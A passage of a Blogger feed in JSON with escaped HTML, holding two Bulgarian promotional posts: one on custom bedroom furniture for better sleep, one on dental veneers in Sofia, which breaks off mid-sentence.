justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКогато говорим за спалнята, първа асоциация е леглото. Избирането на мебели\nпо поръчка позволява леглото да бъде проектирано спрямо точните размери на\nтялото ви, както и навици за сън. Някои хора спят по-добре на по-високи\nконструкции, други предпочитат ниско разположено легло с японски минимализъм.\nМебелите по поръчка дават възможността леглото да не бъде просто купен предмет,\nа персонализиран уютен остров за почивка. Това има реален ефект върху\nкачеството на съня, защото правилният дизайн намалява мускулното напрежение и\nнатрупването на стрес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s767\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"767\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EПредотвратяване на\nусещането за тясно или затворено пространство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EМебелите по поръчка могат да предотвратят едно от най-неприятните усещания\nв малки или неправилно структурирани спални. Често стандартните мебели\n„затварят“ пространството, правят го визуално тежко и смазващо. Когато мебелите\nпо поръчка са съобразени с размерите, пропорциите и геометрията на помещението,\nстаята започва да изглежда по-широка и по-светла. Използват се визуални трикове\nкато вградени шкафове, плавни линии, скрити дръжки и светлоотразяващи повърхности,\nкоито увеличават усещането за простор. Това влияе директно върху нервната\nсистема, намалявайки напрежението преди заспиване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсигуряване на\nакустичен комфорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОще един аспект, в който мебелите по поръчка имат силно въздействие, е\nакустичният комфорт. Малко хора осъзнават, че материалите в спалнята влияят на\nшумовата среда по време на сън. Мебелите по поръчка могат да бъдат направени от\nматериали, които разсейват или абсорбират звук – например дърво, текстурирани\nпанели или тапицирани повърхности. Това е особено полезно в жилища в шумни\nквартали или близо до натоварени улици. Така мебелите по поръчка не просто\nслужат функционално, а активно помагат за създаване на тиха среда, идеална за\nдълбок и непрекъснат сън.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EСъздаване на\nспокойна и хармонична атмосфера\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EНе на последно място – атмосферата. Светлината, цветовете, текстурите и\nматериалите имат много по-голямо влияние върху съня, отколкото повечето хора\nдопускат. Мебелите по поръчка позволяват подбор на материали, които създават\nтактилна мекота и спокойна естетика – топли дървесни тонове, матови\nповърхности, приглушени цветове. Може да се проектират мебели по поръчка, които\nда интегрират скрито LED осветление за вечерен уют, рафтове за книги на удобно\nразстояние, нощни шкафчета с безшумни механизми и изчистен минимализъм, който\nоставя ума свободен от визуален шум.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗаявете \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебели по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E от ИИКО, за да се наслаждавате всяка нощ на пълноценен и здравословен сън!\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2139014850777430771\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html","title":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s72-w640-h426-c\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2601839063959005969"},"published":{"$t":"2025-11-11T17:01:00.001+02:00"},"updated":{"$t":"2025-11-11T17:01:14.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зъбни фасети"}],"title":{"type":"text","$t":"Зъбните фасети - решение за минимално инвазивно лечение"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s868\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s320\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВ \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003EСофия зъбните фасети\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E се наложиха като едно от най-елегантните решения, когато се търси видима\nпромяна в усмивката, но без да жертваме много от естествената зъбна тъкан. В\nминалото красивата усмивка често означаваше голямо изпиляване и цялостни\nкорони, докато днес философията в естетичната стоматология е различна: да\nпазим, а не да премахваме. Именно затова процедурите по поставяне на зъбни\nфасети в София са перфектният пример за минимално инвазивно лечение – оформяме\nвизията, но запазваме зъба жив, здрав и максимално близо до естественото му\nсъстояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКакво прави\nфасетите толкова щадящи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТе са тънки керамични или композитни\nлюспи, които се залепват само върху външната, видима част на зъба. Това\nозначава, че вместо да обличаме целия зъб, както при короните, ние само леко го\nкоригираме и му поставяме „ново лице“. При много пациенти подготовката за\nпроцедура по поставяне на зъбни фасети в София е толкова деликатна, че се\nотнемат само няколко десети от милиметъра от емайла. А при подходящи случаи\nмогат да се поставят фасети без изпиляване, което е върхът на минимално\nинвазивния подход.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТова е изключително важно, защото\nемайлът е най-ценният слой на зъба. Колкото повече емайл остане, толкова\nпо-здраво и дълготрайно се залепва фасетата. Затова висококачествените\nпроцедури за поставяне на зъбни фасети в София се планират предварително – с\nдигитален дизайн, с обсъждане на форма и цвят, за да се изпили само толкова,\nколкото е нужно. Минимално изпиляване означава и по-малко чувствителност след\nпроцедурата по поставяне на зъбни фасети в София, по-добър комфорт и по-голяма\nсигурност, че ако някога се наложи промяна, има достатъчно здрава основа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВпечатляващ\nестетичен резултат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсвен, че са щадящи, надеждните\nпроцедури по поставяне на зъбни фасети в София дават и впечатляващ естетичен\nрезултат. С тях могат да се коригират оцветявания, които не се повлияват от\nизбелване, стари пломби по предните зъби, леки завъртания и струпвания,\nнесъразмерни зъби, счупени ръбове, дори леки разстояния. Вместо ортодонтия за\nдребни корекции и вместо цялостни корони заради една щръкнала пломба, получавате\nфина, премислена корекция с фасети. А керамиката, от която се изработват, е\nизключително устойчива на оцветяване, което е още една причина толкова много\nпациенти да търсят процедури със 